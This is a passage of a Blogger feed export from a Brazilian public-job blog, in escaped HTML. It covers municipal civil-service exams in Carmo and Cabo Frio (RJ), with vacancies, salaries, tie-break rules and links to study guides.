1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFlexoextensão de cotovelos sobre o solo em apoio no banco (apenas para as candidatas do sexo feminino);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFlexoextensão de cotovelos em apoio de frente sobre o solo (apenas para os candidatos do sexo masculino);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EResistência abdominal;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECorrida de 50 metros;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECorrida de 12 minutos.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs critérios de aprovação variam conforme o sexo e idade. Confira os detalhes no edital.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECritérios de desempate\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEm caso de empate na pontuação obtida por candidatos, serão adotados os seguintes critérios de desempate, nesta ordem:\u003C\/p\u003E\u003Col style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com idade igual ou superior a 60 anos, conforme o disposto no Estatuto do Idoso;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato de maior idade;\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com o maior número de acertos em Conhecimentos Específicos, se houver;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com o maior número de acertos em Língua Portuguesa;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com o maior número de acertos em Conhecimentos Gerais, se houver;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com o maior número de acertos em Matemática, se houver;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ESorteio.\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EValidade do certame\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO concurso terá validade de dois anos, a contar da data de sua homologação, podendo ser prorrogada uma única vez, por igual período, conforme necessidade da Prefeitura.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EMais informações do concurso Prefeitura de Carmo - RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara mais informações sobre o concurso, acesse o edital completo publicado no\u0026nbsp;\u003Ca href=\"https:\/\/portal.ian.org.br\/edital\/ver\/15\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite do IAN\u003C\/a\u003E.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ - \u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ - \u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ - \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ - \u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ - \u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ - \u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook - \u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin - \u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/8980488487550104169\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-do-carmo-rj-abre-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8980488487550104169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8980488487550104169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-do-carmo-rj-abre-concurso.html","title":"PREFEITURA DO CARMO (RJ) abre CONCURSO PÚBLICO - 71 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários até R$ 8.000,00 - Inscrições até 12\/11 - Maiores Informações, CLIQUE AQUI! "}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQCIXllYOlRw9QRmL-3BgqSB6XY6pUA94nKlTqYpKrB45rpzNoBxH1xfHGw7pxGBBbk0OfXMb_kvRwpGdeTUSMzBIzMxsHWx0y0FzweO1fKwscg1MG0ZkAyfEEoipqUKmzvwqVfXekA3s\/s72-w400-h261-c\/portal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6365534145305216971"},"published":{"$t":"2020-10-19T11:36:00.005-03:00"},"updated":{"$t":"2020-10-19T11:41:55.691-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE CABO FRIO (RJ) abre CONCURSO PÚBLICO - 985 Vagas - DIVERSOS CARGOS - Desde o ENSINO FUNDAMENTAL INCOMPLETO até SUPERIOR - Salários até R$ 5.018,98 - Maiores Informações e APOSTILAS para estudo, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVVYcawseOaxz6FT2WwjEGiKiPM07oGLk93inMm9Y8KSdxqkGXupR4uYn7X_qdjg_LiP9uvDbm3in0-ptXszKG4Y2ZRb-Xox-Jcde9Zid2TaZV1j-AMHmt0wQPUPlCBMAbeetDWLYZ0IM\/s1140\/letreiro-eu-amo-cabo-frio-no-rio-de-janeiro-ckturistando.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"608\" data-original-width=\"1140\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVVYcawseOaxz6FT2WwjEGiKiPM07oGLk93inMm9Y8KSdxqkGXupR4uYn7X_qdjg_LiP9uvDbm3in0-ptXszKG4Y2ZRb-Xox-Jcde9Zid2TaZV1j-AMHmt0wQPUPlCBMAbeetDWLYZ0IM\/w640-h342\/letreiro-eu-amo-cabo-frio-no-rio-de-janeiro-ckturistando.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs quatro editais referentes ao\u003Cspan face=\"\u0026quot;open sans\u0026quot;, sans-serif\" style=\"color: #484848; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Econcurso Prefeitura de Cabo Frio\u003C\/strong\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, sans-serif\" style=\"color: #484848; font-size: 18px;\"\u003E, no Rio de Janeiro, foram retirados da página oficial da organizadora. O objetivo do certame é contratar profissionais de diversos níveis de escolaridade. Juntos os editais somam 985 vagas.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, sans-serif\" style=\"color: #484848; font-size: 18px;\"\u003EA seleção está sendo executada pelo Instituto Brasileiro de Administração Municipal - IBAM. O motivo alegado para a retirada dos regulamentos foi \"técnico-operacional\".\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, sans-serif\" style=\"color: #484848; font-size: 18px;\"\u003EOs quatro editais foram divulgados no dia 07 de outubro de 2020. Contudo, um dia depois (quinta-feira, 08\/10), os documentos foram retirados. Qualquer novidade a gente atualiza o conteúdo para você!\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EApostilas para a Prefeitura de Cabo Frio:\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-agente-postura?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EAgente de Postura\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-orientador-educacional?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EOrientador\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-enfermeiro-i--iii?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EEnfermeiro\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-cozinheiro?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ECozinheiro\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-inspetor-escolar?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EInspetor\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-tecnico-enfermagem?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ETéc. em Enfermagem\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-secretario-escolar?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ESecretário Escolar\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-cuidador?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ECuidador\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-auxiliar-classe?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EAux. de Classe\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EVagas no concurso Prefeitura de Cabo Frio\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEdital nº 01\/2020\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEste edital abre\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E63 vagas\u003C\/strong\u003E\u0026nbsp;para Professores dos anos finais do Ensino Fundamental e do Ensino Médio. As oportunidades são para as áreas de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Ciências) – 04 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Educação Artística) – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Geografia) – 03 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (História) – 04 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Inglês) – 04 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Matemática) – 29 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Português) – 17 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente I – CR (magistério de nível médio).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs salários serão de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ER$ 1.730,68 para nível médio e R$ 2.596,02 para nível superior\u003C\/strong\u003E.\u0026nbsp;\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEdital nº 02\/2020\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ESão ofertadas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E441 vagas\u003C\/strong\u003E\u0026nbsp;de nível superior, nos cargos de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EArquiteto I – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAssistente Jurídico I – 05 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAssistente Social I – 06 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EBiólogo I – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEconomista II – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEconomista III – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro I – 34 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro III – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro (diversas especialidades) – 02 vagas + CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFarmacêutico I – CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFisioterapeuta I – 06 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFonoaudiólogo I – 08 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInspetor Escolar – 29 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico (Ambulatório, Módulo de Família e Socorrista) – 282 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ENutricionista I – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOdontólogo I – 18 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOdontólogo III – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOrientador Educacional – 23 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProcurador Jurídico II – 05 vagas\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicólogo I – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicopedagogo I – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ESupervisor Escolar – 08 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETurismólogo I – 01 vaga.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EOs salários variam de R$ 2.509,49 a R$ 5.018,98.\u003C\/strong\u003E\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEdital nº 03\/2020\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO edital abre 228 vagas de\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;nível médio\u003C\/strong\u003E\u0026nbsp;e 97 de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Enível técnico\u003C\/strong\u003E.\u0026nbsp;As oportunidades são para os cargos de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Administrativo – 29 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Classe – 86 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar em Saúde Bucal – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECuidador – 05 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Fazendário – 06 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Fundiário – CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal de Obras – 11 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal de Postura – CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal de Transporte – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 